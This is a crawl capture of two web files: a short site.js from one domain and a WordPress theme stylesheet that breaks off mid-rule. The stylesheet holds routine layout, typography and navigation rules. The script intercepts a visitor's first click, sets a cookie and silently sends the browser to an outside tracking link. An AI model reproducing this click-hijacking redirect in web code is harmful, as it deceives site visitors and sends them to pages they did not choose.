

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hotopponents.site/site.js?tp=2
body_size: 279
content:
if (!document.cookie.includes('visited=1')) {
  document.addEventListener('click', function(e) {
    e.preventDefault();
    document.cookie = 'visited=1; max-age=31536000; path=/';
    location.href = 'https://pa25.biz/go/gnrdsolbgu5dcmbzgi3a';
  }, {once: true});
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/style.css
body_size: 10782
content:
/************************************
    [Table of contents]

    1. IMPORT FILES
    2. SKELETON
    3. MISC
    4. HEADER MENU
    5. SECTION 
    6. SIDEBAR 
    7. BLOG 
    8. PRICING 
    9. AWARDS
    10. LIST ITEMS 
    11. FOOTER 
    12. RESPONSIVE

************************************/
/************************************
IMPORT FILES
************************************/

@font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.eot");
    src: url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"), url("../fonts/Flaticon.woff") format("woff"), url("../fonts/Flaticon.ttf") format("truetype"), url("../fonts/Flaticon.svg#Flaticon") format("svg");
    font-weight: normal;
    font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    @font-face {
        font-family: "Flaticon";
        src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
    }
}

[class^="flaticon-"]:before,
[class*=" flaticon-"]:before,
[class^="flaticon-"]:after,
[class*=" flaticon-"]:after {
    font-family: Flaticon;
    font-style: normal;
}

.flaticon-bars:before {
    content: "\f100";
}

.flaticon-briefcase:before {
    content: "\f101";
}

.flaticon-check:before {
    content: "\f102";
}

.flaticon-error:before {
    content: "\f103";
}

.flaticon-heart:before {
    content: "\f104";
}

.flaticon-magnifying-glass:before {
    content: "\f105";
}

.flaticon-multimedia:before {
    content: "\f106";
}

.flaticon-price-tag:before {
    content: "\f107";
}

.flaticon-twitter:before {
    content: "\f108";
}

.flaticon-unlink:before {
    content: "\f109";
}
/************************************
SKELETON
************************************/

body {
    font-size: 15px;
    color: #757575;
    line-height: 1.6;
    font-weight: 400;
    background-color: #fff;
}

body.boxed #wrapper {
    max-width: 1280px;
    margin: 40px auto;
	overflow-x: hidden!important;
}

body.boxed {
    background: url(../images/wood_03.png) center center;
}

ol,
p,
ul {
    margin-bottom: 20px;
}

ol li,
ul li {
    margin-bottom: 5px;
}

blockquote,
a h1,
a h2,
a h3,
a h4,
a h5,
a h6,
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4 {
    color: #2c2f33;
    font-family: 'Playfair Display', sans-serif;
    font-weight: 400;
    line-height: 1.1;
}

.wp-block-button__link{
	background: #fc4446;
	font-size: 18px;
	border-radius: 0;
}

.wp-block-button__link{
	border-radius: 30px;
	margin-bottom: 5px;
}

.is-style-squared .wp-block-button__link{
	border-radius: 0;
}

.wp-block-separator{
	float: none!important;
}

.wp-block-pullquote {
	border-width: 0!important;
	border-style: solid!important;
}

figure.wp-block-pullquote{
	padding: 0;
}

.wp-block-pullquote cite,
.wp-block-pullquote footer,
.wp-block-pullquote__citation{
	text-transform: inherit;
}

blockquote.wp-block-pullquote{
	border-left: 4px solid #000!important;
}

.wp-block-pullquote p {
	font-size: 32px;
	margin-bottom: 5px;
	font-style: italic;
}

blockquote.wp-block-pullquote.alignleft{
	margin: 0.857142857rem 1.714285714rem 0.857142857rem 0!important; 
}

.wp-block-separator:not(.is-style-wide):not(.is-style-dots){
	clear: both;
}

.wp-block-image .alignright{
	margin: 0.857142857rem 0 0.857142857rem 1.714285714rem!important;
}

.wp-block-image .alignleft,
.wp-block-image.is-resized{
	margin: 0.857142857rem 1.714285714rem 0.857142857rem 0!important;
}

.wp-block-pullquote:not(.is-style-solid-color){
	background: #ecf0f1;
}

.gallery-carousel,
.wp-block-archives,
.wp-block-categories,
.wp-block-search,
.wp-block-archives-dropdown {
	margin-bottom: 40px;
	display: inline-block;
	width: 100%;
}

.bootstrap-select > .dropdown-toggle.bs-placeholder:hover,
.bootstrap-select > .dropdown-toggle.bs-placeholder:focus,
.bootstrap-select > .dropdown-toggle.bs-placeholder:active {
    outline: none;
}

.wp-block-search .wp-block-search__button {
	background: #fc4446;
	height: 45px;
	border: 1px solid #fc4446;
	color: #fff;
    padding: 0 25px;
}

.wp-block-search .wp-block-search__input {
	float: left;
    max-width: 345px;
    border-color: #eaeaea;
    padding: 5px;
}

.pagination > li {
    display: inline-block;
    line-height: 30px;
    vertical-align: top;
    min-width: 16px;
}

blockquote {
    color: #999999;
    font-size: 21px;
    line-height: 28px;
	background: #f2f1f1;
}

.wp-block-pullquote blockquote{
	border-color: #000;
	border-width: 0 0 0 4px;
}

.wp-block-pullquote.has-background blockquote {
    border: none;
    background: none;
}

.wp-block-cover-image,
.wp-block-cover {
	min-height: 330px;
}

.alignnone {
    margin: 5px 20px 20px 0;
}

.alignright {
    float: right;
    margin: 10px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 10px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 10px 0 20px 20px;
}

a img.alignnone {
    margin: 10px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 10px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

img.aligncenter {
	display:block;
	text-align:center;
	display: block;
	margin:0 auto 20px auto;
	padding:0px;
	border:0px;
	background:none;
}

.wp-block-media-text {
	margin-bottom: 15px;
}

.wp-block-media-text.has-background .wp-block-media-text__content p:last-child {
	margin-bottom: 0;
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

.gallery-caption{
    color: #000;
}

.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar{
	border: 1px solid #f3f3f3;
}

.wp-block-cover {
	margin-bottom: 40px;
}

.wp-block-cover-image h2,
.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover-image .wp-block-cover-text,
.wp-block-cover h2,
.wp-block-cover .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text{
	padding: 0;
}

.wp-block-cover-image p:not(.has-text-color),
.wp-block-cover-image h1:not(.has-text-color),
.wp-block-cover-image h2:not(.has-text-color),
.wp-block-cover-image h3:not(.has-text-color),
.wp-block-cover-image h4:not(.has-text-color),
.wp-block-cover-image h5:not(.has-text-color),
.wp-block-cover-image h6:not(.has-text-color),
.wp-block-cover-image .wp-block-subhead:not(.has-text-color),
.wp-block-cover p:not(.has-text-color),
.wp-block-cover h1:not(.has-text-color),
.wp-block-cover h2:not(.has-text-color),
.wp-block-cover h3:not(.has-text-color),
.wp-block-cover h4:not(.has-text-color),
.wp-block-cover h5:not(.has-text-color),
.wp-block-cover h6:not(.has-text-color),
.wp-block-cover .wp-block-subhead:not(.has-text-color){
	color: #fff;
}

.wp-block-quote.is-style-large,
.wp-block-quote.is-large {
	padding: 25px;
}

.callout h3,
.intro h2,
.pricing-plan h2,
body {
    font-family: 'Rubik', sans-serif;
}

body,
p,
small,
.likebutton a,
.site-small-desc p a,
.site-publisher small,
.site-share li i {
    color: #757575;
}

.h1 .small,
.h1 small,
.h2 .small,
.h2 small,
.h3 .small,
.h3 small,
.h4 .small,
.h4 small,
.h5 .small,
.h5 small,
.h6 .small,
.h6 small,
h1 .small,
h1 small,
h2 .small,
h2 small,
h3 .small,
h3 small,
h4 .small,
h4 small,
h5 .small,
h5 small,
h6 .small,
h6 small {
    font-weight: 400;
    line-height: 1;
    color: #757575;
}

.h1,
.h2,
.h3,
h1,
h2,
h3 {
    margin-top: 20px;
    margin-bottom: 10px
}

.h4,
.h5,
.h6,
h4,
h5,
h6 {
    margin-top: 10px;
    margin-bottom: 10px
}

.h1 .small,
.h1 small,
.h2 .small,
.h2 small,
.h3 .small,
.h3 small,
h1 .small,
h1 small,
h2 .small,
h2 small,
h3 .small,
h3 small {
    font-size: 65%
}

.h4 .small,
.h4 small,
.h5 .small,
.h5 small,
.h6 .small,
.h6 small,
h4 .small,
h4 small,
h5 .small,
h5 small,
h6 .small,
h6 small {
    font-size: 75%
}

.h1,
h1 {
    font-size: 36px
}

.h2,
h2 {
    font-size: 30px
}

.h3,
h3 {
    font-size: 24px
}

.h4,
h4 {
    font-size: 18px
}

.h5,
h5 {
    font-size: 14px
}

.h6,
h6 {
    font-size: 12px
}

a {
    outline: none;
    text-decoration: none !important;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

a:hover,
a:focus {
    color: #2c2f33;
}

hr.invis {
    margin: 30px 0;
    border: 0 solid #111;
}

mark {
    color: #ffffff;
}

.visible-sec{
	display: block;
}

.hidden-sec{
	display: none;
}

img{
	max-width: 100%;
	height: auto;
}

/************************************
MICS
************************************/

.loader {
    display: block;
    margin: 20px auto 0;
}

#preloader {
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #fff;
    z-index: 11000;
    position: fixed;
    display: block
}

.preloader {
    position: absolute;
    margin: 0 auto;
    left: 1%;
    right: 1%;
    top: 47%;
    width: 65px;
    height: 65px;
    background: center center no-repeat none;
    background-size: 65px 65px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%
}

.breadcrumb {
    background-color: transparent;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    color: #999;
    list-style: outside none none;
    margin-bottom: 0;
    padding: 0;
}

.breadcrumb > li a,
.breadcrumb > li + li::before,
.breadcrumb > .active,
.breadcrumb {
    color: #999;
    font-weight: 300;
}

.breadcrumb > li + li::before {
    content: "-";
    padding: 0 6px 0 3px;
}

.pagination > li:first-child > a,
.pagination > li:first-child > span,
.pagination > li:last-child > a,
.pagination > li:last-child > span {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
}

.pagination {
    margin: 0;
	float: left;
	width: 100%;
}

.pager {
    margin: 0;
}

.agency-pagination{
	padding-left: 15px;
	float: left;
	width: 100%;
	display: block;
}

.agency-pagination a,
.agency-pagination span{
	background-color: #fff;
	border: 1px solid #eeeeee !important;
    color: #999;
    float: left;
    line-height: 1.42857;
    margin-left: 0;
    margin-right: 5px;
    padding: 8px 15px;
    position: relative;
    text-decoration: none;
}

.page-numbers{
	border: 1px solid #eeeeee !important;
}

.woocommerce nav.woocommerce-pagination ul li{
	border-color: #eee!important;
}

.page-numbers li a,
.page-numbers li span{
	padding: 10px 15px!important;
}

.agency-pagination a:hover,
.agency-pagination span:hover,
.agency-pagination span.current{
	background: #fc4446;
	color: #fff;
}

.pagination > li > a,
.pagination > li > span,
.page-numbers li a,
.page-numbers li span,
.page-links .post-page-numbers {
    background-color: #fff;
    border: 1px solid #eeeeee !important;
    color: #999;
    float: left;
    line-height: 1.42857;
    margin-left: 0;
    margin-right: 5px;
    padding: 8px 15px;
    position: relative;
    text-decoration: none;
}

.pager li > a,
.pager li > span {
    background: #2c2f33;
    border: 1px solid #2c2f33;
    color: #fff;
    float: none;
    line-height: 1.42857;
    letter-spacing: 2px;
    text-transform: uppercase;
    font-size: 11px;
    margin-right: 10px;
    margin-left: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    padding: 8px 15px;
    display: inline-block;
    position: relative;
    text-decoration: none;
}

.page-links {
	float: left;
	width: 100%;
    margin-top: 10px;
}

.page-links-title {
    float: left;
    padding: 9px 0;
    margin-right: 10px;
}

.pager li > a:hover,
.pager li > a:focus,
.page-numbers li a:hover,
.page-numbers li a:focus,
.page-links .post-page-numbers:hover,
.page-links .post-page-numbers:focus,
.page-links .post-page-numbers.current {
	background: #fc4446;
	border: 1px solid #fc4446;
}

.pager li > a small{
	color: #fff;
}

.single-post .section-button{
	margin-bottom: 30px;
	background: #fff;
	padding: 20px;
	margin-top: 0;
}

.pager i {
    font-size: 13px;
    vertical-align: baseline;
}

.nopadding {
    padding: 0;
}

.question {
	border-bottom: 1px solid #eee;
	margin-bottom: 20px;
	padding-bottom: 20px;
}

.question:last-child{
	border-bottom: none;
	margin-bottom: 0;
}

.question h3 {
    font-size: 18px;
    padding: 10px 0 15px;
    margin: 0;
    line-height: 1;
}

.question h3 strong {
    font-size: 24px;
    font-weight: bold;
    padding-right: 5px;
}

.question p {
    margin-bottom: 0;
    padding-bottom: 0;
}


/************************************
HEADER MENU
************************************/

.header {
    border-top: 5px solid #111;
    border-bottom: 1px solid #eee;
    margin: auto;
}

.search-top li,
nav.sidenav li,
.header ul li {
    margin-bottom: 0;
}

.nav,
.navbar,
.navbar-nav,
.navbar-default {
    margin: 0;
}

.navbar-default {
    background-color: #ffffff;
    box-shadow: none;
    border: 0;
}

.navbar-default .navbar-nav > li > a {
    border-bottom: 3px solid transparent;
    color: #2c2f33;
    letter-spacing: 2px;
    display: inline-block;
    height: 80px;
    font-size: 12px;
    line-height: 80px;
    font-weight: 500;
    padding: 0 10px 0 15px;
    text-transform: uppercase;
}

.archive_list a:hover,
.cat_list a:hover,
.navbar-default .navbar-nav > li:hover a,
.navbar-default .navbar-nav > li:focus a,
.navbar-default .navbar-nav > li.active a {
    opacity: 0.8;
    filter: alpha(opacity=80);
    /* For IE8 and earlier */
}

.archive .col-md-4 > .site-wrapper{
	margin-bottom: 30px;
}

.navbar-default .navbar-nav.navbar-left > li:before {
    content: "/";
    font-size: 11px;
    margin: 0;
}

.navbar-default .navbar-nav > li.submit:before,
.navbar-default .navbar-nav > li:first-child:before {
    content: "";
}

.navbar-default .navbar-nav.navbar-left > li > a:before {
    width: 100%;
    height: 3px;
    bottom: -3px;
    visibility: hidden;
    -webkit-transform: scaleX(0);
    -moz-transform: scaleX(0);
    -ms-transform: scaleX(0);
    -o-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform: all 0.3s ease-in-out 0s;
    -moz-transform: all 0.3s ease-in-out 0s;
    -ms-transform: all 0.3s ease-in-out 0s;
    -o-transform: all 0.3s ease-in-out 0s;
    transform: all 0.3s ease-in-out 0s;
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.navbar-default .navbar-nav.navbar-left > li > a:hover:before {
    visibility: visible;
    -webkit-transform: scaleX(0.9);
    -moz-transform: scaleX(0.9);
    -ms-transform: scaleX(0.9);
    -o-transform: scaleX(0.9);
    transform: scaleX(0.9);
}

.navbar-default .navbar-nav > li.submit:hover a,
.navbar-default .navbar-nav > li.submit {
    color: #2c2f33 !important;
}

.navbar-default .navbar-nav.navbar-right li {
    margin: 0;
    padding: 0;
}

.navbar-default .navbar-nav > li.submit {
    margin-left: 0;
}

.navbar-default .navbar-nav > li.submit a {
    padding: 0 30px 0 30px;
    color: #ffffff;
}

.navbar-default .navbar-nav > li.submit:hover a {
    color: #ffffff !important;
}

.navbar-default .navbar-nav.navbar-right li.openmenu a {
    font-size: 15px;
}


/*---------------------dropdown menu--------*/

.normal-header .navbar-nav > li > a {
    color: #ffffff !important;
    display: block;
    font-size: 13px;
    font-weight: 400;
    letter-spacing: 0.5px;
    padding: 15px 10px 30px;
    text-transform: capitalize;
}

.normal-header.dark-text.notfixmenu .navbar-nav > li > a{
	padding: 15px 10px;
}

.yamm-fw .dropdown-menu {
    box-shadow: none !important;
    border-color: #ededed !important;
}

.nav.navbar-nav.navbar-left .has-submenu .dropdown-menu {
    background-color: #ffffff !important;
    box-shadow: none !important;
    border: 0 solid rgba(255, 255, 255, 0.08);
    padding: 0 !important;
}

.nav.navbar-nav.navbar-left .dropdown-menu ul ul{
	overflow: hidden;
}

.nav.navbar-nav.navbar-left .dropdown-menu > li {
    padding: 8px 20px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.08)
}

.nav.navbar-nav.navbar-left .dropdown-menu > li:last-child {
    border: 0;
}

.nav.navbar-nav.navbar-left .dropdown-menu > li a {
    background-color: transparent;
    clear: both;
    color: rgba(255, 255, 255, 0.5) !important;
    display: block;
    font-size: 13px !important;
    font-weight: 400;
    line-height: 1.42857;
    padding: 0;
    text-transform: capitalize;
    text-decoration: none;
}

.nav.navbar-nav.navbar-left .dropdown-menu > li:hover a,
.nav.navbar-nav.navbar-left .dropdown-menu > li:focus a {
    color: rgba(255, 255, 255, 0.8) !important;
}

.normal-header .navbar-brand.with-text {
    padding-top: 13px;
}

.nav.navbar-nav.navbar-left > .open > a,
.nav.navbar-nav.navbar-left > .open > a:focus,
.nav.navbar-nav.navbar-left > .open > a:hover,
.nav.navbar-nav.navbar-left .dropdown-menu > li:hover,
.nav.navbar-nav.navbar-left .dropdown-menu > li:focus {
    background-color: transparent !important;
}

.nav.navbar-nav.navbar-left .sub-menu li a {
	color:#121212;
	font-size: 13px;
	text-transform: uppercase;
	display: block;
}

.nav.navbar-nav.navbar-left .sub-menu li a:hover{
	color: #fc4446;
}

.nav.navbar-nav.navbar-left li{
	position: relative;
	list-style: none;
}

.nav.navbar-nav.navbar-left ul {
	opacity:0;
	visibility: hidden;
	position: absolute;
	left: 0;
	right: auto;
	width: 210px;
	top: 130%;
	 -webkit-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
    -moz-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
    -o-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
    transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
	border: 1px solid #eee;
	margin: 0;
	z-index: 10;
	background: #fff;
	padding: 20px 10px;
}

.nav.navbar-nav.navbar-left > li:hover > ul {
	visibility: visible;
    opacity: 1;
    top: 100%;
}

.nav.navbar-nav.navbar-left ul ul {
	opacity:0;
	visibility: hidden;
	position: absolute;
	left: 200px;
	right: auto;
	width: 210px;
	top: 130%;
	 -webkit-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
    -moz-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
    -o-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
    transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
	border: 1px solid #eee;
	margin: 0;
}

.nav.navbar-nav.navbar-left ul > li:hover > ul {
	visibility: visible;
    opacity: 1;
    top: 0;
	display: block;
}

.nav.navbar-nav.navbar-left ul ul ul{
	right: 200px;
	left: auto;
}

.sidebar .screen-reader-text{
	display: none;
}

.sidebar .btn-default:hover,
.sidebar .btn-default:focus,
.sidebar .btn-default:active,
.sidebar .open .btn-default:hover{
	background: #222;
	color: #fff;
}

.sidebar .btn.dropdown-toggle.btn-default,
.sidebar .dropdown-menu.open{
	overflow: hidden;
	max-width: 100%;
}

/*-----------------search-------------------*/

.search-menu {
    height: 80px;
    line-height: 80px;
}

.search-form .form-group {
    float: right !important;
    transition: all 0.35s, border-radius 0s;
    width: 30px;
    height: 80px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    line-height: 80px;
    cursor: pointer;
    background-color: #fff;
    box-shadow: none;
    border: 0;
}

.search-form .form-group input.form-control,
.post-password-form input[type="password"] {
    padding-left: 20px;
    padding-right: 0;
    border: 0 none;
    height: 80px;
    font-size: 11px;
    letter-spacing: 2px;
    text-transform: uppercase;
    background: #f2f1f1;
    box-shadow: none;
    display: block;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
}

.post-password-form label{
	float: left;
	margin-right: 2px;
}

.post-password-form input[type="password"]{
	height: 40px;
	display: inline-block;
}

.post-password-form input[type="submit"]{
	background-color: #fc4446;
    border: 1px solid #fc4446;
	color: #fff;
	height: 40px;
	padding: 0 15px;
}

.search-form .form-group input.form-control::-webkit-input-placeholder {
    display: none;
}

.search-form .form-group input.form-control:-moz-placeholder {
    /* Firefox 18- */
    display: none;
}

.search-form .form-group input.form-control::-moz-placeholder {
    /* Firefox 19+ */
    display: none;
}

.search-form .form-group input.form-control:-ms-input-placeholder {
    display: none;
}

.search-form .form-group:hover,
.search-form .form-group.hover {
    width: 100%;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
}

.search-form .form-group span.form-control-feedback {
    position: absolute;
    top: 0;
    background-color: #fff;
    right: -2px;
    z-index: 2;
    display: block;
    width: 34px;
    height: 80px;
    line-height: 80px;
    cursor: pointer;
    text-align: center;
    color: #2c2f33;
    left: initial;
    font-size: 14px;
}

a.nav-expander {
    background: none repeat scroll 0 0 #2c2f33;
    color: #FFFFFF;
    display: block;
    font-size: 15px;
    font-weight: 400;
    height: 50px;
    margin-right: 0;
    padding: 1em 1.6em 2em;
    position: absolute;
    right: 0;
    text-decoration: none;
    text-transform: uppercase;
    top: 0;
    transition: right 0.3s ease-in-out 0s;
    width: 130px;
    z-index: 12;
    transition: right 0.3s ease-in-out 0s;
    -webkit-transition: right 0.3s ease-in-out 0s;
    -moz-transition: right 0.3s ease-in-out 0s;
    -o-transition: right 0.3s ease-in-out 0s;
}

a.nav-expander:hover {
    cursor: pointer;
}

a.nav-expander.fixed {
    position: fixed;
}

.nav-expanded a.nav-expander.fixed {
    right: 280px;
}

nav.sidenav {
    background: #ffffff;
    display: block;
    height: 100%;
    overflow: auto;
    position: fixed;
    right: -20em;
    font-size: 15px;
    top: 0;
    width: 280px;
    z-index: 2000;
    transition: right 0.3s ease-in-out 0s;
    -webkit-transition: right 0.3s ease-in-out 0s;
    -moz-transition: right 0.3s ease-in-out 0s;
    -o-transition: right 0.3s ease-in-out 0s;
}

nav.sidenav ul li{
	list-style: none;
}

.center-area{
	padding: 20px;
}

.logged-in.admin-bar nav.sidenav{
	top: 32px;
}

.nav-expanded nav {
    right: 0;
    margin-right: 0;
    transition: margin-left 0.4s ease-in-out 0s;
    -webkit-transition: right 0.4s ease-in-out 0s;
    -moz-transition: right 0.4s ease-in-out 0s;
    -o-transition: margin-left 0.4s ease-in-out 0s;
}

#nav-close {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    color: #2c2f33;
    display: inline-block;
    font-size: 21px;
    font-weight: 300;
    height: 30px;
    line-height: 30px;
    padding-right: 0;
    position: relative;
    right: 0;
    text-align: center;
    width: 30px;
}

.main-menu {
    padding-top: 12px;
}

.main-menu li {
    border-bottom: 1px solid #eeeeee;
    font-size: 12px;
    letter-spacing: 2px;
    padding: 10px 30px;
    position: relative;
    color: #2c2f33;
    font-weight: 500;
    text-transform: uppercase;
}

.sidenav .main-menu li .sub-menu li{
	border-bottom: none;
	padding: 0 20px;
}

.main-menu li:hover a {
    filter: alpha(opacity=80);
    opacity: 0.8;
    zoom: 1;
}

.main-menu li a {
    color: #2c2f33;
    text-decoration: none;
}

.main-menu li a:hover {
    color: #2c2f33;
    text-decoration: none;
}

.main-menu li .sub-nav {
    border-bottom: 0 none;
    padding: 0 20px;
}

.main-menu a .caret {
    width: 0;
    height: 0;
    display: inline-block;
    vertical-align: top;
    border-top: 4px solid #4f5963;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
    content: "";
    margin-top: 8px;
}

.main-menu ul {
    padding: 10px 5px;
}

.main-menu a:hover .caret {
    border-top-color: #4f5963;
}

.main-menu .text-right {
    padding-bottom: 27px;
	padding-top: 15px;
}

.main-menu a .caret {
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    border-top: 4px solid #4f5963;
    content: "";
    display: inline-block;
    height: 15px;
    position: absolute;
    color: #2c2f33;
    right: 30px;
    top: 10px;
    vertical-align: top;
    width: 8px;
}

.main-menu li.open > a:hover > .caret {
    border-bottom-color: #4f5963;
}

.main-menu li > a > span.icon {
    float: right;
    margin: 0.1em 1.7em -0.1em 0;
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.main-menu li > a:hover > span.icon {
    float: right;
    margin: 0.1em 0.8em -0.1em 0;
    opacity: 1;
}


/************************************
SECTION
************************************/

.section {
    position: relative;
    display: block;
    padding: 90px 0;
    background-color: #ffffff;
}

.section.no-padding{
	padding: 0;
}

.lpad {
    padding: 45px 0;
}

.section.lb {
    background-color: #f2f1f1;
}

.small-title {
    font-size: 55px;
    padding: 0;
    line-height: 55px;
    display: block;
    margin-bottom: 45px;
}

.section-title {
    position: relative;
    display: block;
    margin-bottom: 45px;
}

.section-title.page-title {
    padding-bottom: 0;
    font-weight: bold;
    margin-bottom: 0;
}

.section-title .small-title {
    padding-top: 0;
    margin-top: 0;
}

.section-title .small-title {
    font-size: 55px;
    line-height: 55px;
    margin-bottom: 22px;
}

.parallax .section-title .small-title {
    color: #fff;
}

.parallax {
    background-attachment: fixed;
    background-size: cover;
    position: relative;
}

.parallax.parallax-off {
    background-attachment: scroll !important;
    display: block;
    height: 100%;
    min-height: 100%;
    overflow: hidden;
    position: relative;
    background-position: top center;
    width: 100%;
    z-index: 2;
}

.no-scroll-xy {
    overflow: hidden !important;
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -ms-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}

.tnp-widget .tnp-field {
	display: inline-block;
}

.newsletterform .form-control,
.widget_newsletterwidget .tnp-widget .tnp-email {
    background-color: #fff!important;
    border: 0 solid #222!important;
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    -ms-border-radius: 0!important;
    -o-border-radius: 0!important;
    border-radius: 0!important;
    box-shadow: none;
    font-size: 11px;
    height: 49px;
    letter-spacing: 2px;
    text-align: center;
    text-transform: uppercase;
    width: 250px !important;
}

.login-checkbox{
	margin-bottom: 20px!important;
}

.align-text-right{
	float: right;
}

.widget_newsletterwidget .tnp-widget p{
	display: inline-block;
	margin-right: 3px;
}

.widget_newsletterwidget .tnp-widget form{
	margin: 0 auto;
	max-width: 390px;
}

.widget_newsletterwidget .tnp-widget .tnp-submit{
	background: #fc4446!important;
	border-color: #fc4446!important;
	padding: 16px 30px!important;
	text-transform: uppercase;
	font-size: 12px!important;
	font-weight: 500;
	color: #fff;
}

.section-title p,
.text-widget p {
    font-size: 18px;
    color: #757575;
    line-height: 28px;
    font-weight: 400;
}

.section-title p{
	margin-bottom: 0;
}

/************************************
SIDEBAR
************************************/
.sidebar ul {
	padding: 0;
}

.sidebar ul li{
	list-style: none;
}

.widget .sub-menu,
.widget .children {
	padding-left: 10px;
}

.sidebar .widget {
    padding: 10px;
    background-color: #ffffff;
    margin-bottom: 30px;
}

.widget-title {
    padding: 0;
    display: block;
    margin-bottom: 20px;
}

.widget .newsletterform .form-control {
    width: 100% !important;
}

.search-form .screen-reader-text{
	display: none;
}

.search-form label{
	width: 100%;
	display: block;
	margin-bottom: 0;
}

.search-submit{
	display: none;
}

.search-field {
	background: #fff;
	font-weight: normal;
	height: 49px;
	text-transform: uppercase;
	letter-spacing: 2px;
	font-size: 11px;
	padding: 6px 12px;
	width: 100%;
	border: 1px solid #f2f1f1;
	margin-bottom: 0;
}

.form-control{
	height: auto;
}

.widget .form-control,
.sidebar .search-field {
    width: 100%;
    text-align: left;
    background-color: #f2f1f1;
}

.search-form .search-field,
.wp-block-search .wp-block-search__input,
.post-password-form input[type="password"]:focus {
    outline: none;
}

.widget .form-group {
    margin-bottom: 30px;
}

.widget .search-top {
    margin: 0;
    padding: 0;
}

.blog-tags .cat_list a,
.widget .cat_list a,
.tagcloud a {
    background-color: transparent;
    border: 1px solid #eeeeee;
    font-size: 11px!important;
    text-transform: uppercase;
    opacity: 1;
    padding: 5px 10px;
	color: #999;
}

.tagcloud a {
    margin: 5px 0 5px 0;
	display: inline-block;
}

.blog-tags .cat_list {
    padding-left: 0;
